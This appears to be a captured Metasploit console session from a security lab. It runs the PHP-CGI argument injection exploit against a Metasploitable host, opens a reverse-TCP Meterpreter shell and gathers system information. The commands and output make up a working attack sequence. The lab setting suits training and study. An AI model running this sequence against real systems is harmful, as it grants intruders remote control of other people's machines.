 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Sending stage (39927 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.4:43153) at 2024-08-04 05:51:39 -0400
meterpreter >
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >